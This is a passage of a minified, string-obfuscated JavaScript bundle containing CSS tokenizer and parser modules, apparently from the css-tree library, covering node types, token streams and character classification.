Z['fg']:T=Y[VG(0x391)](this,0x1,!0x0),T>0x0&&V[VG(0x391)](this,0x6-T);break;default:if(this[VG(0x75a)](N),this[VG(0xc8b)]===Z['Vy']){T=Y[VG(0x391)](this,0x0,!0x0),T>0x0&&V[VG(0x391)](this,0x6-T);break;}if(this[VG(0x3ba)](P)){this[VG(0x37f)](),V[VG(0x391)](this,0x5);break;}this[VG(0x40b)](VG(0xcb5));}}const Q=Vv(0x438),x={'value':String};function D(){const Vf=Vv,T=this[Vf(0x64b)];return this[Vf(0xb10)]('u'),X[Vf(0x391)](this),{'type':Vf(0x438),'loc':this[Vf(0xd48)](T,this[Vf(0x64b)]),'value':this[Vf(0x77a)](T)};}function S(T){const Vy=Vv;this[Vy(0x3a4)](T[Vy(0xed7)]);}},0x1d78:(k,H,F)=>{'use strict';const Vt=a2O;F['r'](H),F['d'](H,{'generate':()=>h,'name':()=>j,'parse':()=>Y,'structure':()=>P});var Z=F(0x15b1),N=F(0x18bf),d=F(0x11ac);const j=Vt(0x216),P={'value':String};function Y(){const Vr=Vt,V=this[Vr(0x64b)];let I;switch(this[Vr(0xc8b)]){case d['s0']:I=Z['D'](this[Vr(0x50e)](d['s0']));break;case d['zt']:this[Vr(0x5c7)](this[Vr(0x64b)],this[Vr(0x5fe)],Vr(0x2ca))||this[Vr(0x40b)](Vr(0xd5)),this[Vr(0x5aa)](d['zt']),this[Vr(0x634)](),I=N['D'](this[Vr(0x50e)](d['Qf'])),this[Vr(0x634)](),this[Vr(0xf1)]||this[Vr(0x5aa)](d['no']);break;default:this[Vr(0x40b)](Vr(0x535));}return{'type':Vr(0x216),'loc':this[Vr(0xd48)](V,this[Vr(0x64b)]),'value':I};}function h(V){const Ve=Vt;this[Ve(0xb2b)](d['s0'],Z['l'](V[Ve(0xed7)]));}},0x2298:(k,H,F)=>{'use strict';const VM=a2O;F['r'](H),F['d'](H,{'generate':()=>j,'name':()=>Z,'parse':()=>d,'structure':()=>N});const Z=VM(0x267),N={'children':[[]]};function d(){const VC=VM,P=this[VC(0x64b)],s=this[VC(0x61d)](this[VC(0x68e)][VC(0x267)]);return{'type':VC(0x267),'loc':this[VC(0xd48)](P,this[VC(0x64b)]),'children':s};}function j(P){const Vb=VM;this[Vb(0xcf)](P);}},0x320:(k,H,F)=>{'use strict';const VL=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>d,'parse':()=>P,'structure':()=>j});var Z=F(0x11ac);const N=Object[VL(0x8e6)]({'type':VL(0xf42),'loc':null,'value':'\x20'}),d=VL(0xf42),j={'value':String};function P(){const VB=VL;return this[VB(0x5aa)](Z['M$']),N;}function Y(h){const VK=VL;this[VK(0xb2b)](Z['M$'],h[VK(0xed7)]);}},0x6d7:(Y,a0,a1)=>{'use strict';const VJ=a2O;a1['r'](a0),a1['d'](a0,{'AnPlusB':()=>a2[VJ(0xc95)],'Atrule':()=>a3[VJ(0xc95)],'AtrulePrelude':()=>a4[VJ(0xc95)],'AttributeSelector':()=>a5[VJ(0xc95)],'Block':()=>a6[VJ(0xc95)],'Brackets':()=>a7[VJ(0xc95)],'CDC':()=>a8[VJ(0xc95)],'CDO':()=>a9[VJ(0xc95)],'ClassSelector':()=>aa[VJ(0xc95)],'Combinator':()=>aO[VJ(0xc95)],'Comment':()=>ap[VJ(0xc95)],'Condition':()=>aR[VJ(0xc95)],'Declaration':()=>ak[VJ(0xc95)],'DeclarationList':()=>aH[VJ(0xc95)],'Dimension':()=>aF[VJ(0xc95)],'Feature':()=>aZ[VJ(0xc95)],'FeatureFunction':()=>aN[VJ(0xc95)],'FeatureRange':()=>ad[VJ(0xc95)],'Function':()=>aj[VJ(0xc95)],'GeneralEnclosed':()=>aP[VJ(0xc95)],'Hash':()=>as[VJ(0xc95)],'IdSelector':()=>ah[VJ(0xc95)],'Identifier':()=>aY[VJ(0xc95)],'Layer':()=>aV[VJ(0xc95)],'LayerList':()=>aI[VJ(0xc95)],'MediaQuery':()=>aX[VJ(0xc95)],'MediaQueryList':()=>an[VJ(0xc95)],'NestingSelector':()=>ai[VJ(0xc95)],'Nth':()=>aQ[VJ(0xc95)],'Number':()=>ax[VJ(0xc95)],'Operator':()=>aD[VJ(0xc95)],'Parentheses':()=>aS[VJ(0xc95)],'Percentage':()=>aT[VJ(0xc95)],'PseudoClassSelector':()=>aW[VJ(0xc95)],'PseudoElementSelector':()=>aw[VJ(0xc95)],'Ratio':()=>am[VJ(0xc95)],'Raw':()=>al[VJ(0xc95)],'Rule':()=>ag[VJ(0xc95)],'Scope':()=>az[VJ(0xc95)],'Selector':()=>aA[VJ(0xc95)],'SelectorList':()=>ac[VJ(0xc95)],'String':()=>aq[VJ(0xc95)],'StyleSheet':()=>aU[VJ(0xc95)],'SupportsDeclaration':()=>ao[VJ(0xc95)],'TypeSelector':()=>aG[VJ(0xc95)],'UnicodeRange':()=>av[VJ(0xc95)],'Url':()=>af[VJ(0xc95)],'Value':()=>ay[VJ(0xc95)],'WhiteSpace':()=>at[VJ(0xc95)]});var a2=a1(0x1a26),a3=a1(0xdc2),a4=a1(0x1a05),a5=a1(0x578),a6=a1(0x39c),a7=a1(0x23c0),a8=a1(0x2305),a9=a1(0x631),aa=a1(0x41c),aO=a1(0x92b),ap=a1(0x1334),aR=a1(0xcbc),ak=a1(0x23d),aH=a1(0x201),aF=a1(0x1fa5),aZ=a1(0xe8b),aN=a1(0x753),ad=a1(0x752),aj=a1(0x621),aP=a1(0x142),as=a1(0x2011),aY=a1(0x218a),ah=a1(0x1ee1),aV=a1(0x1454),aI=a1(0x117c),aX=a1(0x2271),an=a1(0xfc5),ai=a1(0x76a),aQ=a1(0x7df),ax=a1(0x6cc),aD=a1(0x1585),aS=a1(0x1cb1),aT=a1(0x2525),aW=a1(0x6a6),aw=a1(0x866),am=a1(0xf52),al=a1(0xc13),ag=a1(0x21d3),az=a1(0x25d9),aA=a1(0x96c),ac=a1(0x13a4),aq=a1(0x1bb8),aU=a1(0x16dd),ao=a1(0x839),aG=a1(0x24dc),av=a1(0xf7d),af=a1(0x1d78),ay=a1(0x2298),at=a1(0x320);},0x791:(Y,a0,a1)=>{'use strict';a1['r'](a0),a1['d'](a0,{'AnPlusB':()=>a2,'Atrule':()=>a3,'AtrulePrelude':()=>a4,'AttributeSelector':()=>a5,'Block':()=>a6,'Brackets':()=>a7,'CDC':()=>a8,'CDO':()=>a9,'ClassSelector':()=>aa,'Combinator':()=>aO,'Comment':()=>ap,'Condition':()=>aR,'Declaration':()=>ak,'DeclarationList':()=>aH,'Dimension':()=>aF,'Feature':()=>aZ,'FeatureFunction':()=>aN,'FeatureRange':()=>ad,'Function':()=>aj,'GeneralEnclosed':()=>aP,'Hash':()=>as,'IdSelector':()=>ah,'Identifier':()=>aY,'Layer':()=>aV,'LayerList':()=>aI,'MediaQuery':()=>aX,'MediaQueryList':()=>an,'NestingSelector':()=>ai,'Nth':()=>aQ,'Number':()=>ax,'Operator':()=>aD,'Parentheses':()=>aS,'Percentage':()=>aT,'PseudoClassSelector':()=>aW,'PseudoElementSelector':()=>aw,'Ratio':()=>am,'Raw':()=>al,'Rule':()=>ag,'Scope':()=>az,'Selector':()=>aA,'SelectorList':()=>ac,'String':()=>aq,'StyleSheet':()=>aU,'SupportsDeclaration':()=>ao,'TypeSelector':()=>aG,'UnicodeRange':()=>av,'Url':()=>af,'Value':()=>ay,'WhiteSpace':()=>at});var a2=a1(0x1a26),a3=a1(0xdc2),a4=a1(0x1a05),a5=a1(0x578),a6=a1(0x39c),a7=a1(0x23c0),a8=a1(0x2305),a9=a1(0x631),aa=a1(0x41c),aO=a1(0x92b),ap=a1(0x1334),aR=a1(0xcbc),ak=a1(0x23d),aH=a1(0x201),aF=a1(0x1fa5),aZ=a1(0xe8b),aN=a1(0x753),ad=a1(0x752),aj=a1(0x621),aP=a1(0x142),as=a1(0x2011),aY=a1(0x218a),ah=a1(0x1ee1),aV=a1(0x1454),aI=a1(0x117c),aX=a1(0x2271),an=a1(0xfc5),ai=a1(0x76a),aQ=a1(0x7df),ax=a1(0x6cc),aD=a1(0x1585),aS=a1(0x1cb1),aT=a1(0x2525),aW=a1(0x6a6),aw=a1(0x866),am=a1(0xf52),al=a1(0xc13),ag=a1(0x21d3),az=a1(0x25d9),aA=a1(0x96c),ac=a1(0x13a4),aq=a1(0x1bb8),aU=a1(0x16dd),ao=a1(0x839),aG=a1(0x24dc),av=a1(0xf7d),af=a1(0x1d78),ay=a1(0x2298),at=a1(0x320);},0x242f:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>h});var Z=F(0x20af);const N={'parse'(){const VE=a2O;return this[VE(0xb47)](this[VE(0xe4c)]());}},d={'parse'(){const Vu=a2O;return this[Vu(0xb47)](this[Vu(0x40a)]());}},j={'parse'(){const I0=a2O;return this[I0(0xb47)](this[I0(0xa0e)]());}},P={'parse':Z['T']},Y={'parse'(){const I1=a2O;return this[I1(0xb47)](this[I1(0x310)]());}},h={'dir':j,'has':N,'lang':P,'matches':N,'is':N,'-moz-any':N,'-webkit-any':N,'where':N,'not':N,'nth-child':Y,'nth-last-child':Y,'nth-last-of-type':Y,'nth-of-type':Y,'slotted':d,'host':d,'host-context':d};},0x20af:(k,H,F)=>{'use strict';F['d'](H,{'T':()=>N});var Z=F(0x11ac);function N(){const I2=a2O,d=this[I2(0x218)]();this[I2(0x634)]();j:for(;!this[I2(0xf1)];){switch(this[I2(0xc8b)]){case Z['Vy']:d[I2(0xe07)](this[I2(0xa0e)]());break;case Z['Qf']:d[I2(0xe07)](this[I2(0x631)]());break;case Z['A9']:d[I2(0xe07)](this[I2(0x9ad)]());break;case Z['no']:break j;default:this[I2(0x40b)](I2(0x889));}this[I2(0x634)]();}return d;}},0x83b:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>Z});const Z={'getNode':F(0x1a1e)['A']};},0x1a1e:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>V});var Z=F(0x11ac);const N=0x23,d=0x2a,j=0x2b,P=0x2d,Y=0x2f,h=0x75;function V(I){const I3=a2O;switch(this[I3(0xc8b)]){case Z['Vw']:return this[I3(0x3c3)]();case Z['A9']:return this[I3(0x9ad)]();case Z['AJ']:return this[I3(0x99e)](this[I3(0x61d)],I[I3(0x334)]);case Z['hk']:return this[I3(0xa7f)](this[I3(0x61d)],I[I3(0x334)]);case Z['Qf']:return this[I3(0x631)]();case Z['fg']:return this[I3(0x841)]();case Z['Ne']:return this[I3(0x403)]();case Z['wN']:return this[I3(0x950)]();case Z['zt']:return this[I3(0x5c7)](this[I3(0x64b)],this[I3(0x5fe)],I3(0x2ca))?this[I3(0x216)]():this[I3(0xca5)](this[I3(0x61d)],I[I3(0x334)]);case Z['s0']:return this[I3(0x216)]();case Z['Vy']:return this[I3(0xb4d)](this[I3(0x64b)],h)&&this[I3(0xb4d)](this[I3(0x64b)]+0x1,j)?this[I3(0x438)]():this[I3(0xa0e)]();case Z['_i']:{const X=this[I3(0x98f)](this[I3(0x64b)]);if(X===Y||X===d||X===j||X===P)return this[I3(0x9ad)]();X===N&&this[I3(0x40b)](I3(0xd6a),this[I3(0x64b)]+0x1);break;}}}},0x80b:(k,H,F)=>{'use strict';F['r'](H),F['d'](H,{'AtrulePrelude':()=>Z['A'],'Selector':()=>N['A'],'Value':()=>d['A']});var Z=F(0x83b),N=F(0xc96),d=F(0x207a);},0xc96:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>N});var Z=F(0x11ac);const N={'onWhiteSpace':function(d,j){const I4=a2O;null!==j[I4(0xb8a)]&&I4(0x16c)!==j[I4(0xb8a)][I4(0xeb7)]&&null!==d&&I4(0x16c)!==d[I4(0xeb7)]&&j[I4(0xe07)]({'type':I4(0x16c),'loc':null,'name':'\x20'});},'getNode':function(){const I5=a2O;switch(this[I5(0xc8b)]){case Z['hk']:return this[I5(0x2e5)]();case Z['Vw']:return this[I5(0x173)]();case Z['Qx']:return this[I5(0x1f2)](0x1)===Z['Qx']?this[I5(0xb45)]():this[I5(0x698)]();case Z['Vy']:return this[I5(0x1cd)]();case Z['wN']:case Z['Ne']:return this[I5(0x403)]();case Z['fg']:0x2e===this[I5(0x98f)](this[I5(0x64b)])&&this[I5(0x40b)](I5(0x799),this[I5(0x64b)]+0x1);break;case Z['_i']:switch(this[I5(0x98f)](this[I5(0x64b)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[I5(0x16c)]();case 0x2e:return this[I5(0x617)]();case 0x2a:case 0x7c:return this[I5(0x1cd)]();case 0x23:return this[I5(0x173)]();case 0x26:return this[I5(0xee)]();}}}};},0x207a:(k,H,F)=>{'use strict';F['d'](H,{'A':()=>P});var Z=F(0x1a1e),N=F(0x1dd3),d=F(0x20a0);function j(Y){const I6=a2O;return null!==Y&&I6(0x9ad)===Y[I6(0xeb7)]&&('-'===Y[I6(0xed7)][Y[I6(0xed7)][I6(0xf5)]-0x1]||'+'===Y[I6(0xed7)][Y[I6(0xed7)][I6(0xf5)]-0x1]);}const P={'getNode':Z['A'],'onWhiteSpace'(Y,h){const I7=a2O;j(Y)&&(Y[I7(0xed7)]='\x20'+Y[I7(0xed7)]),j(h[I7(0xb8a)])&&(h[I7(0xb8a)][I7(0xed7)]+='\x20');},'expression':N['A'],'var':d['A']};},0xab3:(k,H,F)=>{'use strict';const Ia=a2O;F['d'](H,{'A':()=>j});var Z=F(0xd15),N=F(0x9f5);function d(P){const I8=a2O,Y=P[I8(0xd26)],h=Y[I8(0xf5)],V=Y[I8(0xf5)]>0x0?(0x0,N['vr'])(Y[I8(0x98f)](0x0)):0x0,I=(0x0,Z['N'])(P[I8(0x598)],h),X=(0x0,Z['N'])(P[I8(0xb04)],h);let Q=P[I8(0xa3b)],x=P[I8(0x66f)];for(let D=V;D<h;D++){const S=Y[I8(0x98f)](D);I[D]=Q,X[D]=x++,0xa!==S&&0xd!==S&&0xc!==S||(0xd===S&&D+0x1<h&&0xa===Y[I8(0x98f)](D+0x1)&&(D++,I[D]=Q,X[D]=x),Q++,x=0x1);}I[h]=Q,X[h]=x,P[I8(0x598)]=I,P[I8(0xb04)]=X,P[I8(0x61f)]=!0x0;}class j{constructor(P,s,Y,h){const I9=a2O;this[I9(0xe6b)](P,s,Y,h),this[I9(0x598)]=null,this[I9(0xb04)]=null;}[Ia(0xe6b)](P='',s=0x0,Y=0x1,h=0x1){const IO=Ia;this[IO(0xd26)]=P,this[IO(0x64d)]=s,this[IO(0xa3b)]=Y,this[IO(0x66f)]=h,this[IO(0x61f)]=!0x1;}[Ia(0xd48)](P,s){const Ip=Ia;return this[Ip(0x61f)]||d(this),{'source':s,'offset':this[Ip(0x64d)]+P,'line':this[Ip(0x598)][P],'column':this[Ip(0xb04)][P]};}[Ia(0x365)](P,s,Y){const IR=Ia;return this[IR(0x61f)]||d(this),{'source':Y,'start':{'offset':this[IR(0x64d)]+P,'line':this[IR(0x598)][P],'column':this[IR(0xb04)][P]},'end':{'offset':this[IR(0x64d)]+s,'line':this[IR(0x598)][s],'column':this[IR(0xb04)][s]}};}}},0x1f39:(k,H,F)=>{'use strict';const IH=a2O;F['d'](H,{'e':()=>X});var Z=F(0xd15),N=F(0x1945),j=F(0x1738),P=F(0xb59);const Y=0xffffff,h=0x18,V=new Uint8Array(0x20);function I(Q){return 0x0!==V[Q];}V[P['zt']]=P['no'],V[P['AJ']]=P['no'],V[P['hk']]=P['Oh'],V[P['X6']]=P['Q0'];class X{constructor(Q,x){const Ik=a2O;this[Ik(0xe6b)](Q,x);}[IH(0x196)](){const IF=IH;this[IF(0xf1)]=!0x1,this[IF(0x55c)]=-0x1,this[IF(0xc8b)]=0x0,this[IF(0x64b)]=this[IF(0x74d)],this[IF(0x5fe)]=this[IF(0x74d)];}[IH(0xe6b)](Q='',x=()=>{}){const IZ=IH,D=(Q=String(Q||''))[IZ(0xf5)],S=(0x0,Z['N'])(this[IZ(0xf30)],Q[IZ(0xf5)]+0x1),T=(0x0,Z['N'])(this[IZ(0x7fa)],Q[IZ(0xf5)]+0x1);let W=0x0,w=-0x1,m=0x0,g=Q[IZ(0xf5)];this[IZ(0xf30)]=null,this[IZ(0x7fa)]=null,T[IZ(0x76c)](0x0),x(Q,(z,A,q)=>{const U=W++;if(S[U]=z<<h|q,-0x1===w&&(w=A),T[U]=g,z===m){const G=T[g];T[g]=U,g=G,m=V[S[G]>>h];}else I(z)&&(g=U,m=V[z]);}),S[W]=P['LT']<<h|D,T[W]=W;for(let z=0x0;z<W;z++){const A=T[z];if(A<=z){const q=T[A];q!==z&&(T[z]=q);}else A>W&&(T[z]=W);}this[IZ(0xd26)]=Q,this[IZ(0x74d)]=-0x1===w?0x0:w,this[IZ(0xb37)]=W,this[IZ(0xf30)]=S,this[IZ(0x7fa)]=T,this[IZ(0x196)](),this[IZ(0x37f)]();}[IH(0x1f2)](Q){const IN=IH;return(Q+=this[IN(0x55c)])<this[IN(0xb37)]?this[IN(0xf30)][Q]>>h:P['LT'];}[IH(0x2ce)](Q){const Id=IH;for(let x=this[Id(0x55c)];x<this[Id(0xb37)];x++){const D=this[Id(0xf30)][x]>>h;if(D!==P['M$']&&D!==P['Mw']&&0x0==Q--)return D;}return P['LT'];}[IH(0xb55)](Q){const Ij=IH;return(Q+=this[Ij(0x55c)])<this[Ij(0xb37)]?this[Ij(0xf30)][Q-0x1]&Y:this[Ij(0xd26)][Ij(0xf5)];}[IH(0x8aa)](Q){const IP=IH;for(let x=this[IP(0x55c)];x<this[IP(0xb37)];x++){const D=this[IP(0xf30)][x]>>h;if(D!==P['M$']&&D!==P['Mw']&&0x0==Q--)return x-this[IP(0x55c)];}return P['LT'];}[IH(0xb7f)](Q,x){const Is=IH;return(Q+=this[Is(0x55c)])<this[Is(0xb37)]&&(0x0,N['s0'])(this[Is(0xd26)],this[Is(0xf30)][Q-0x1]&Y,this[Is(0xf30)][Q]&Y,x);}[IH(0x4cc)](Q){const IY=IH;return Q===this[IY(0x55c)]?this[IY(0x64b)]:Q>0x0?Q<this[IY(0xb37)]?this[IY(0xf30)][Q-0x1]&Y:this[IY(0xf30)][this[IY(0xb37)]]&Y:this[IY(0x74d)];}[IH(0x77a)](Q){const Ih=IH;return this[Ih(0xd26)][Ih(0x468)](Q,this[Ih(0x64b)]);}[IH(0xde6)](Q){const IV=IH;return this[IV(0x7fa)][this[IV(0x55c)]]<Q;}[IH(0x3ba)](Q,x){const II=IH;return x?this[II(0x1f2)](x)===P['_i']&&this[II(0xd26)][II(0x98f)](this[II(0xb55)](x))===Q:this[II(0xc8b)]===P['_i']&&this[II(0xd26)][II(0x98f)](this[II(0x64b)])===Q;}[IH(0xf5e)](Q){const IX=IH;let x=this[IX(0x55c)]+Q;x<this[IX(0xb37)]?(this[IX(0x55c)]=x,this[IX(0x64b)]=this[IX(0xf30)][x-0x1]&Y,x=this[IX(0xf30)][x],this[IX(0xc8b)]=x>>h,this[IX(0x5fe)]=x&Y):(this[IX(0x55c)]=this[IX(0xb37)],this[IX(0x37f)]());}[IH(0x37f)](){const In=IH;let Q=this[In(0x55c)]+0x1;Q<this[In(0xb37)]?(this[In(0x55c)]=Q,this[In(0x64b)]=this[In(0x5fe)],Q=this[In(0xf30)][Q],this[In(0xc8b)]=Q>>h,this[In(0x5fe)]=Q&Y):(this[In(0xf1)]=!0x0,this[In(0x55c)]=this[In(0xb37)],this[In(0xc8b)]=P['LT'],this[In(0x64b)]=this[In(0x5fe)]=this[In(0xd26)][In(0xf5)]);}[IH(0x634)](){const Ii=IH;for(;this[Ii(0xc8b)]===P['M$']||this[Ii(0xc8b)]===P['Mw'];)this[Ii(0x37f)]();}[IH(0x65b)](Q,x){const IQ=IH;let D=Q,S=0x0,T=0x0;W:for(;D<this[IQ(0xb37)]&&(S=this[IQ(0x7fa)][D],!(S<Q));D++)switch(T=D>0x0?this[IQ(0xf30)][D-0x1]&Y:this[IQ(0x74d)],x(this[IQ(0xd26)][IQ(0x98f)](T))){case 0x1:break W;case 0x2:D++;break W;default:I(this[IQ(0xf30)][D]>>h)&&(D=S);}this[IQ(0xf5e)](D-this[IQ(0x55c)]);}[IH(0x687)](Q){const Ix=IH;for(let x=0x0,D=this[Ix(0x74d)];x<this[Ix(0xb37)];x++){const S=D,T=this[Ix(0xf30)][x],W=T&Y;D=W,Q(T>>h,S,W,x);}}[IH(0xd68)](){const ID=IH,Q=new Array(this[ID(0xb37)]);return this[ID(0x687)]((x,D,S,T)=>{const IS=ID;Q[T]={'idx':T,'type':j['A'][x],'chunk':this[IS(0xd26)][IS(0x468)](D,S),'balance':this[IS(0x7fa)][T]};}),Q;}}},0xd15:(k,H,F)=>{'use strict';F['d'](H,{'N':()=>N});const Z=0x4000;function N(d=null,j){const IT=a2O;return null===d||d[IT(0xf5)]<j?new Uint32Array(Math[IT(0x2b1)](j+0x400,Z)):d;}},0x9f5:(k,H,F)=>{'use strict';const IW=a2O;F['d'](H,{'Eo':()=>V,'GI':()=>G,'Mi':()=>Q,'Od':()=>A,'U$':()=>W,'Vv':()=>P,'Ym':()=>z,'Z9':()=>I,'eO':()=>D,'i0':()=>X,'lP':()=>q,'o6':()=>x,'tB':()=>j,'vr':()=>S,'yp':()=>N});const Z=0x0;function N(M){return M>=0x30&&M<=0x39;}function j(M){return N(M)||M>=0x41&&M<=0x46||M>=0x61&&M<=0x66;}function P(M){return M>=0x41&&M<=0x5a;}function Y(M){return function(C){return P(C)||function(L){return L>=0x61&&L<=0x7a;}(C);}(M)||function(C){return C>=0x80;}(M)||0x5f===M;}function V(M){return Y(M)||N(M)||0x2d===M;}function I(M){return 0xa===M||0xd===M||0xc===M;}function X(M){return I(M)||0x20===M||0x9===M;}function Q(M,C){return 0x5c===M&&!I(C)&&C!==Z;}function x(M,C,L){return 0x2d===M?Y(C)||0x2d===C||Q(C,L):!!Y(M)||0x5c===M&&Q(M,C);}function D(M,C,L){return 0x2b===M||0x2d===M?N(C)?0x2:0x2e===C&&N(L)?0x3:0x0:0x2e===M?N(C)?0x2:0x0:N(M)?0x1:0x0;}function S(M){return 0xfeff===M||0xfffe===M?0x1:0x0;}const T=new Array(0x80),W=0x82,z=0x83,A=0x84,q=0x85;for(let M=0x0;M<T[IW(0xf5)];M++)T[M]=X(M)&&W||N(M)&&z||Y(M)&&A||((U=M)>=0x0&&U<=0x8||0xb===U||U>=0xe&&U<=0x1f||0x7f===U)&&q||M||0x80;var U;function G(C){return C<0x80?T[C]:A;}},0x11ac:(k,H,F)=>{'use strict';F['d'](H,{'$C':()=>d['s0'],'A1':()=>P['A'],'A9':()=>Z['A9'],'AJ':()=>Z['AJ'],'Fg':()=>Z['Fg'],'KJ':()=>d['KJ'],'LT':()=>Z['LT'],'M$':()=>Z['M$'],'Mi':()=>N['Mi'],'Mw':()=>Z['Mw'],'Nb':()=>d['Nb'],'Ne':()=>Z['Ne'],'Oh':()=>Z['Oh'],'Q0':()=>Z['Q0'],'Qf':()=>Z['Qf'],'Qq':()=>Z['Qq'],'Qx':()=>Z['Qx'],'VY':()=>Z['VY'],'Vw':()=>Z['Vw'],'Vy':()=>Z['Vy'],'X6':()=>Z['X6'],'Z4':()=>d['Z4'],'_i':()=>Z['_i'],'eV':()=>Y['e'],'fg':()=>Z['fg'],'hk':()=>Z['hk'],'i0':()=>N['i0'],'lh':()=>Z['lh'],'no':()=>Z['no'],'o6':()=>N['o6'],'qw':()=>h,'s0':()=>Z['s0'],'sR':()=>d['sR'],'tB':()=>N['tB'],'uX':()=>j['A'],'wN':()=>Z['wN'],'yQ':()=>d['yQ'],'yp':()=>N['yp'],'zG':()=>Z['zG'],'zt':()=>Z['zt'],'zu':()=>Z['zu']});var Z=F(0xb59),N=F(0x9f5),d=F(0x1945),j=F(0x1738),P=F(0xab3),Y=F(0x1f39);function h(V,I){const Iz=a2O;function X(m){const Iw=a2O;return m<S?V[Iw(0x98f)](m):0x0;}function Q(){return w=(0x0,d['yQ'])(V,w),(0x0,N['o6'])(X(w),X(w+0x1),X(w+0x2))?(T=Z['fg'],void(w=(0x0,d['Ui'])(V,w))):0x25===X(w)?(T=Z['Ne'],void w++):void(T=Z['wN']);}function x(){const Im=a2O,m=w;return w=(0x0,d['Ui'])(V,w),(0x0,d['s0'])(V,m,w,Im(0xc10))&&0x28===X(w)?(w=(0x0,d['yK'])(V,w+0x1),0x22===X(w)||0x27===X(w)?(T=Z['zt'],void(w=m+0x4)):void(function(){const Il=Im;for(T=Z['s0'],w=(0x0,d['yK'])(V,w);w<V[Il(0xf5)];w++){const g=V[Il(0x98f)](w);switch((0x0,N['GI'])(g)){case 0x29:return void w++;case N['U$']:return w=(0x0,d['yK'])(V,w),0x29===X(w)||w>=V[Il(0xf5)]?void(w<V[Il(0xf5)]&&w++):(w=(0x0,d['FW'])(V,w),void(T=Z['VY']));case 0x22:case 0x27:case 0x28:case N['lP']:return w=(0x0,d['FW'])(V,w),void(T=Z['VY']);case 0x5c:if((0x0,N['Mi'])(g,X(w+0x1))){w=(0x0,d['KJ'])(V,w)-0x1;break;}return w=(0x0,d['FW'])(V,w),void(T=Z['VY']);}}}())):0x28===X(w)?(T=Z['zt'],void w++):void(T=Z['Vy']);}function D(m){const Ig=a2O;for(m||(m=X(w++)),T=Z['Qf'];w<V[Ig(0xf5)];w++){const g=V[Ig(0x98f)](w);switch((0x0,N['GI'])(g)){case m:return void w++;case N['U$']:if((0x0,N['Z9'])(g))return w+=(0x0,d['xC'])(V,w,g),void(T=Z['Fg']);break;case 0x5c:if(w===V[Ig(0xf5)]-0x1)break;const z=X(w+0x1);(0x0,N['Z9'])(z)?w+=(0x0,d['xC'])(V,w+0x1,z):(0x0,N['Mi'])(g,z)&&(w=(0x0,d['KJ'])(V,w)-0x1);}}}const S=(V=String(V||''))[Iz(0xf5)];let T,W=(0x0,N['vr'])(X(0x0)),w=W;for(;w<S;){const m=V[Iz(0x98f)](w);switch((0x0,N['GI'])(m)){case N['U$']:T=Z['M$'],w=(0x0,d['yK'])(V,w+0x1);break;case 0x22:D();break;case 0x23:(0x0,N['Eo'])(X(w+0x1))||(0x0,N['Mi'])(X(w+0x1),X(w+0x2))?(T=Z['Vw'],w=(0x0,d['Ui'])(V,w+0x1)):(T=Z['_i'],w++);break;case 0x27:D();break;case 0x28:T=Z['AJ'],w++;break;case 0x29:T=Z['no'],w++;break;case 0x2b:(0x0,N['eO'])(m,X(w+0x1),X(w+0x2))?Q():(T=Z['_i'],w++);break;case 0x2c:T=Z['A9'],w++;break;case 0x2d:(0x0,N['eO'])(m,X(w+0x1),X(w+0x2))?Q():0x2d===X(w+0x1)&&0x3e===X(w+0x2)?(T=Z['zG'],w+=0x3):(0x0,N['o6'])(m,X(w+0x1),X(w+0x2))?x():(T=Z['_i'],w++);break;case 0x2e:(0x0,N['eO'])(m,X(w+0x1),X(w+0x2))?Q():(T=Z['_i'],w++);break;case 0x2f:0x2a===X(w+0x1)?(T=Z['Mw'],w=V[Iz(0xc74)]('*/',w+0x2),w=-0x1===w?V[Iz(0xf5)]:w+0x2):(T=Z['_i'],w++);break;case 0x3a:T=Z['Qx'],w++;break;case 0x3b:T=Z['Qq'],w++;break;case 0x3c:0x21===X(w+0x1)&&0x2d===X(w+0x2)&&0x2d===X(w+0x3)?(T=Z['lh'],w+=0x4):(T=Z['_i'],w++);break;case 0x40:(0x0,N['o6'])(X(w+0x1),X(w+0x2),X(w+0x3))?(T=Z['zu'],w=(0x0,d['Ui'])(V,w+0x1)):(T=Z['_i'],w++);break;case 0x5b:T=Z['hk'],w++;break;case 0x5c:(0x0,N['Mi'])(m,X(w+0x1))?x():(T=Z['_i'],w++);break;case 0x5d:T=Z['Oh'],w++;break;case 0x7b:T=Z['X6'],w++;break;case 0x7d:T=Z['Q0'],w++;break;case N['Ym']:Q();break;case N['Od']:x();break;default:T=Z['_i'],w++;}I(T,W,W=w);}}},0x1738:(k,H,F)=>{'use strict';const IA=a2O;F['d'](H,{'A':()=>Z});const Z=[IA(0x42d),IA(0x1f3),IA(0x2f3),IA(0x91e),IA(0x7b9),IA(0xab7),IA(0xd4a),IA(0x456),IA(0x51a),IA(0x6fe),IA(0x8b4),IA(0x7ba),IA(0xaf4),IA(0x5e3),IA(0xb41),IA(0x532),IA(0x6e9),IA(0x47a),IA(0xb82),IA(0x8df),IA(0xb43),IA(0xf1e),IA(0x679),IA(0x1c6),IA(0x57f),IA(0x3c2)];},0xb59:(H,F,Z)=>{'use strict';Z['d'](F,{'A9':()=>J,'AJ':()=>a2,'Fg':()=>X,'LT':()=>N,'M$':()=>U,'Mw':()=>a6,'Ne':()=>z,'Oh':()=>a1,'Q0':()=>a5,'Qf':()=>I,'Qq':()=>K,'Qx':()=>B,'VY':()=>D,'Vw':()=>V,'Vy':()=>j,'X6':()=>a4,'_i':()=>T,'fg':()=>q,'hk':()=>a0,'lh':()=>G,'no':()=>a3,'s0':()=>Q,'wN':()=>W,'zG':()=>L,'zt':()=>P,'zu':()=>Y});const N=0x0,j=0x1,P=0x2,Y=0x3,V=0x4,I=0x5,X=0x6,Q=0x7,D=0x8,T=0x9,W=0xa,z=0xb,q=0xc,U=0xd,G=0xe,L=0xf,B=0x10,K=0x11,J=0x12,a0=0x13,a1=0x14,a2=0x15,a3=0x16,a4=0x17,a5=0x18,a6=0x19;},0x1945:(k,H,F)=>{'use strict';F['d'](H,{'FW':()=>S,'KJ':()=>Q,'Nb':()=>P,'Ui':()=>x,'Z4':()=>V,'s0':()=>Y,'sR':()=>T,'xC':()=>j,'yK':()=>I,'yQ':()=>D});var Z=F(0x9f5);function N(W,w){const Ic=a2O;return w<W[Ic(0xf5)]?W[Ic(0x98f)](w):0x0;}function j(W,w,z){return 